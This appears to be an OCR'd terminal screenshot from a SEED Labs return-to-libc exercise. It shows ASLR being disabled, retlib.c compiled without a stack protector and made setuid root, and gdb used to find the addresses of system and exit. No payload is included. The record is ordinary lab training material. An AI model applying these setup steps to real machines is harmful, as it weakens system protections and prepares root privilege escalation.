 /bin/bash En 11:50 AM
/bin/bash 72x34
[05/15/24]seed@VM:~$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[05/15/24]seed@VM:~$ ls
android Desktop examples.desktop Music source
bin Documents get-pip.py Pictures Templates
Customization Downloads lib Public Videos
[05/15/24]seed@VM:~$ cd Desktop
[05/15/24]seed@VM:~/Desktop$ ls
Ale Final
[05/15/24]seed@VM:~/Desktop$ cd Final
[05/15/24]seed@VM:~/.../Final$ ls
retlib.c
[05/15/24]seed@VM:~/.../Final$ gcc -DBUF_SIZE=222 -fno-stack-protector -
z noexecstack -o retlib retlib.c
[05/15/24]seed@VM:~/.../Final$ sudo chown root retlib
[05/15/24]seed@VM:~/.../Final$ sudo chmod 4755 retlib
[05/15/24]seed@VM:~/.../Final$ touch badfile
[05/15/24]seed@VM:~/.../Final$ gdb -q retlib
Reading symbols from retlib...(no debugging symbols found)...done.
gdb-peda$ run
Starting program: /home/seed/Desktop/Final/retlib
Returned Properly
[Inferior 1 (process 3979) exited with code 01]
Warning: not running or target is remote
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$ quit
[05/15/24]seed@VM:~/.../Final$